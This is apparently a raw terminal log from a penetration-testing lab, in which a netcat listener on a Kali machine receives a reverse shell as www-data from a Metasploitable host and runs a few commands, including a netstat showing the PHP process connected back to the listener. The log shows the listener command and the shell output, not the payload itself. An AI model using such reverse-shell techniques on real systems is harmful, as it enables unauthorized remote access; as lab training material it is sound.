 root@kali:/home/13th# nc -lp 1234
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 20:17:54 up 4 days, 10:07,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                Tue11   35:32m  0.77s  0.01s /bin/login --
root     pts/0    :0.0             Tue10    4days  0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ pwd
/
sh-3.2$ cd home;pwd
/home
sh-3.2$ netstat -pantu | grep 1.130
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp        0      0 192.168.1.128:41090     192.168.1.130:1234      ESTABLISHED 6944/php
sh-3.2$
sh-3.2$
sh-3.2$